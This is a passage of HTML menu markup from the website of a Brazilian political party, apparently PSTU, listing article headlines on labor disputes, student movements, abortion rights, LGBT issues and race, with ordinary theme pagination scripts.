                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sp-readmissao-dos-metroviarios-demitidos-ja/" rel="bookmark" class="td-image-wrap" title="SP: Readmissão dos metroviários demitidos, já!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Readmissão dos metroviários demitidos, já!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sp-readmissao-dos-metroviarios-demitidos-ja/" rel="bookmark" title="SP: Readmissão dos metroviários demitidos, já!">SP: Readmissão dos metroviários demitidos, já!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/atentado-contra-leninha-no-edisen-e-ataque-politico/" rel="bookmark" class="td-image-wrap" title="Atentado contra Leninha no EDISEN é ataque político"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Atentado contra Leninha no EDISEN é ataque político"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/atentado-contra-leninha-no-edisen-e-ataque-politico/" rel="bookmark" title="Atentado contra Leninha no EDISEN é ataque político">Atentado contra Leninha no EDISEN é ataque político</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/jadallah-presente-morre-ativista-palestino-em-sao-paulo/" rel="bookmark" class="td-image-wrap" title="Jadallah presente!: morre ativista palestino em São Paulo"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jadallah presente!: morre ativista palestino em São Paulo"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/jadallah-presente-morre-ativista-palestino-em-sao-paulo/" rel="bookmark" title="Jadallah presente!: morre ativista palestino em São Paulo">Jadallah presente!: morre ativista palestino em São Paulo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_6976c788d5094" data-td_block_id="td_uid_13_6976c788d5094"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_13_6976c788d5094" data-td_block_id="td_uid_13_6976c788d5094"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56610"><a href="https://www.pstu.org.br/category/juventude/">Juventude</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_14_6976c788de1e2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6976c788de1e2" ><script>var block_td_uid_14_6976c788de1e2 = new tdBlock();
block_td_uid_14_6976c788de1e2.id = "td_uid_14_6976c788de1e2";
block_td_uid_14_6976c788de1e2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"929","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_14_6976c788de1e2_rand","tdc_css_class":"td_uid_14_6976c788de1e2_rand","tdc_css_class_style":"td_uid_14_6976c788de1e2_rand_style"}';
block_td_uid_14_6976c788de1e2.td_column_number = "3";
block_td_uid_14_6976c788de1e2.block_type = "td_block_mega_menu";
block_td_uid_14_6976c788de1e2.post_count = "5";
block_td_uid_14_6976c788de1e2.found_posts = "951";
block_td_uid_14_6976c788de1e2.header_color = "";
block_td_uid_14_6976c788de1e2.ajax_pagination_infinite_stop = "";
block_td_uid_14_6976c788de1e2.max_num_pages = "191";
tdBlocksArray.push(block_td_uid_14_6976c788de1e2);
</script><div id=td_uid_14_6976c788de1e2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/unificar-o-movimento-estudantil-de-todo-o-pais-por-permanencia-e-em-defesa-das-universidades-publicas/" rel="bookmark" class="td-image-wrap" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/unificar-o-movimento-estudantil-de-todo-o-pais-por-permanencia-e-em-defesa-das-universidades-publicas/" rel="bookmark" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas">Unificar o movimento estudantil de todo o país, por permanência e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/o-movimento-estudantil-diante-da-primeira-greve-da-usp-em-meia-decada/" rel="bookmark" class="td-image-wrap" title="O movimento estudantil diante da primeira greve da USP em meia década"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O movimento estudantil diante da primeira greve da USP em meia década"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/o-movimento-estudantil-diante-da-primeira-greve-da-usp-em-meia-decada/" rel="bookmark" title="O movimento estudantil diante da primeira greve da USP em meia década">O movimento estudantil diante da primeira greve da USP em meia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/as-licoes-do-movimento-estudantil-na-greve-das-letras-na-usp/" rel="bookmark" class="td-image-wrap" title="As lições do movimento estudantil na greve das Letras, na USP"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="As lições do movimento estudantil na greve das Letras, na USP"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/as-licoes-do-movimento-estudantil-na-greve-das-letras-na-usp/" rel="bookmark" title="As lições do movimento estudantil na greve das Letras, na USP">As lições do movimento estudantil na greve das Letras, na USP</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/urgente-estudantes-ocupam-predios-da-letras-e-da-direcao-da-fflch-em-resposta-a-medida-autoritaria-da-reitoria-da-usp/" rel="bookmark" class="td-image-wrap" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/urgente-estudantes-ocupam-predios-da-letras-e-da-direcao-da-fflch-em-resposta-a-medida-autoritaria-da-reitoria-da-usp/" rel="bookmark" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP">URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/em-defesa-dos-auxilios-e-da-permanencia-estudantil-na-uerj/" rel="bookmark" class="td-image-wrap" title="Em defesa dos auxílios e da permanência estudantil na UERJ"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Em defesa dos auxílios e da permanência estudantil na UERJ"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/em-defesa-dos-auxilios-e-da-permanencia-estudantil-na-uerj/" rel="bookmark" title="Em defesa dos auxílios e da permanência estudantil na UERJ">Em defesa dos auxílios e da permanência estudantil na UERJ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_14_6976c788de1e2" data-td_block_id="td_uid_14_6976c788de1e2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_14_6976c788de1e2" data-td_block_id="td_uid_14_6976c788de1e2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56957"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Mulheres</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_6976c788e2ca8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_6976c788e2ca8" ><script>var block_td_uid_15_6976c788e2ca8 = new tdBlock();
block_td_uid_15_6976c788e2ca8.id = "td_uid_15_6976c788e2ca8";
block_td_uid_15_6976c788e2ca8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1363","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_6976c788e2ca8_rand","tdc_css_class":"td_uid_15_6976c788e2ca8_rand","tdc_css_class_style":"td_uid_15_6976c788e2ca8_rand_style"}';
block_td_uid_15_6976c788e2ca8.td_column_number = "3";
block_td_uid_15_6976c788e2ca8.block_type = "td_block_mega_menu";
block_td_uid_15_6976c788e2ca8.post_count = "4";
block_td_uid_15_6976c788e2ca8.found_posts = "322";
block_td_uid_15_6976c788e2ca8.header_color = "";
block_td_uid_15_6976c788e2ca8.ajax_pagination_infinite_stop = "";
block_td_uid_15_6976c788e2ca8.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_15_6976c788e2ca8);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_6976c788e2ca8" id="td_uid_16_6976c788e4883" data-td_block_id="td_uid_15_6976c788e2ca8" data-td_filter_value="" href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Todos</a><a class="mega-menu-sub-cat-td_uid_15_6976c788e2ca8"  id="td_uid_17_6976c788e48c7" data-td_block_id="td_uid_15_6976c788e2ca8" data-td_filter_value="5387" href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/documentos-de-mulheres/">Documentos de Mulheres</a></div></div><div id=td_uid_15_6976c788e2ca8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/ato-pela-descriminalizacao-e-legalizacao-do-aborto/" rel="bookmark" class="td-image-wrap" title="SP: Ato pela descriminalização e legalização do aborto"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Ato pela descriminalização e legalização do aborto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/ato-pela-descriminalizacao-e-legalizacao-do-aborto/" rel="bookmark" title="SP: Ato pela descriminalização e legalização do aborto">SP: Ato pela descriminalização e legalização do aborto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/declaracao-da-lit-qi-28-de-setembro-e-o-aborto-no-mundo-avancos-e-retrocessos/" rel="bookmark" class="td-image-wrap" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/declaracao-da-lit-qi-28-de-setembro-e-o-aborto-no-mundo-avancos-e-retrocessos/" rel="bookmark" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos">Declaração da LIT-QI: 28 de setembro e o aborto no mundo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/28-de-setembro-pelo-direito-ao-aborto-seguro-e-gratuito/" rel="bookmark" class="td-image-wrap" title="28 de setembro: Pelo direito ao aborto seguro e gratuito"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="28 de setembro: Pelo direito ao aborto seguro e gratuito"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/28-de-setembro-pelo-direito-ao-aborto-seguro-e-gratuito/" rel="bookmark" title="28 de setembro: Pelo direito ao aborto seguro e gratuito">28 de setembro: Pelo direito ao aborto seguro e gratuito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/descriminalizacao-do-aborto-e-preciso-tomar-as-ruas-e-exigir-a-legalizacao-ja/" rel="bookmark" class="td-image-wrap" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/descriminalizacao-do-aborto-e-preciso-tomar-as-ruas-e-exigir-a-legalizacao-ja/" rel="bookmark" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!">Descriminalização do aborto: É preciso tomar as ruas e exigir a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_6976c788e2ca8" data-td_block_id="td_uid_15_6976c788e2ca8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_6976c788e2ca8" data-td_block_id="td_uid_15_6976c788e2ca8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56954"><a href="https://www.pstu.org.br/category/opressoes/secretaria-lgbt/">LGBT</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_6976c788e5aa2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_6976c788e5aa2" ><script>var block_td_uid_18_6976c788e5aa2 = new tdBlock();
block_td_uid_18_6976c788e5aa2.id = "td_uid_18_6976c788e5aa2";
block_td_uid_18_6976c788e5aa2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1365","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_6976c788e5aa2_rand","tdc_css_class":"td_uid_18_6976c788e5aa2_rand","tdc_css_class_style":"td_uid_18_6976c788e5aa2_rand_style"}';
block_td_uid_18_6976c788e5aa2.td_column_number = "3";
block_td_uid_18_6976c788e5aa2.block_type = "td_block_mega_menu";
block_td_uid_18_6976c788e5aa2.post_count = "5";
block_td_uid_18_6976c788e5aa2.found_posts = "187";
block_td_uid_18_6976c788e5aa2.header_color = "";
block_td_uid_18_6976c788e5aa2.ajax_pagination_infinite_stop = "";
block_td_uid_18_6976c788e5aa2.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_18_6976c788e5aa2);
</script><div id=td_uid_18_6976c788e5aa2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/lgbtifobia-e-crime-comissao-aprova-projeto-que-proibe-o-casamento-entre-pessoas-homoafetivas/" rel="bookmark" class="td-image-wrap" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/lgbtifobia-e-crime-comissao-aprova-projeto-que-proibe-o-casamento-entre-pessoas-homoafetivas/" rel="bookmark" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas">LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/visibilidade-bissexual-derrubar-a-bifobia-e-o-capitalismo/" rel="bookmark" class="td-image-wrap" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/visibilidade-bissexual-derrubar-a-bifobia-e-o-capitalismo/" rel="bookmark" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!">Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/dia-nacional-da-visibilidade-lesbica-independencia-de-classe-para-conquistar-e-garantir-direitos-2/" rel="bookmark" class="td-image-wrap" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/dia-nacional-da-visibilidade-lesbica-independencia-de-classe-para-conquistar-e-garantir-direitos-2/" rel="bookmark" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos">Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/combate-a-lgbtifobia-internacionalismo-e-independencia-de-classe-urgencias-em-um-mundo-cada-vez-mais-hostil/" rel="bookmark" class="td-image-wrap" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/combate-a-lgbtifobia-internacionalismo-e-independencia-de-classe-urgencias-em-um-mundo-cada-vez-mais-hostil/" rel="bookmark" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil">Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/pstu-participa-das-paradas-lgbtis-por-todo-o-brasil/" rel="bookmark" class="td-image-wrap" title="PSTU participa das Paradas LGBTIs por todo o Brasil"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PSTU participa das Paradas LGBTIs por todo o Brasil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/pstu-participa-das-paradas-lgbtis-por-todo-o-brasil/" rel="bookmark" title="PSTU participa das Paradas LGBTIs por todo o Brasil">PSTU participa das Paradas LGBTIs por todo o Brasil</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_6976c788e5aa2" data-td_block_id="td_uid_18_6976c788e5aa2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_6976c788e5aa2" data-td_block_id="td_uid_18_6976c788e5aa2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56953"><a href="https://www.pstu.org.br/category/opressoes/raca-e-classe/">Negros</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_6976c788e8e2d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_6976c788e8e2d" ><script>var block_td_uid_19_6976c788e8e2d = new tdBlock();
block_td_uid_19_6976c788e8e2d.id = "td_uid_19_6976c788e8e2d";
block_td_uid_19_6976c788e8e2d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1364","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_19_6976c788e8e2d_rand","tdc_css_class":"td_uid_19_6976c788e8e2d_rand","tdc_css_class_style":"td_uid_19_6976c788e8e2d_rand_style"}';
block_td_uid_19_6976c788e8e2d.td_column_number = "3";
block_td_uid_19_6976c788e8e2d.block_type = "td_block_mega_menu";
block_td_uid_19_6976c788e8e2d.post_count = "5";
block_td_uid_19_6976c788e8e2d.found_posts = "347";
block_td_uid_19_6976c788e8e2d.header_color = "";
block_td_uid_19_6976c788e8e2d.ajax_pagination_infinite_stop = "";
